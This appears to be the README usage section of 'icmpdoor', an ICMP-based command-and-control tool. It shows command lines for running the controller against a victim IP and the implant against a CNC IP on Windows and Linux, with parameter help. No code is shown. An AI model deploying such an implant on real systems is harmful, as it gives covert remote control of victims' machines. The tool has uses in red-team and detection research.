 Python version usage (both Windows and Linux):
./icmp-cnc.py -i INTERFACE -d VICTIM-IP (Command and Control)
./icmpdoor.py -i INTERFACE -d CNC-IP (Implant)
Binary Windows version usage version:
./icmp-cnc.exe -d VICTIM-IP (Command and Control)
./icmpdoor.exe -d CNC-IP (Implant)
Binary Linux version usage version:
./icmp-cnc -d VICTIM-IP (Command and Control)
./icmpdoor -d CNC-IP (Implant)
Parameters details:
-h, --help            show this help message and exit
-i INTERFACE, --interface INTERFACE
                      Listener (virtual) Network Interface (e.g. eth0)
-d DESTINATION_IP, --destination_ip DESTINATION_IP
                      Destination IP address
exit                  Exit Command and Control (E2)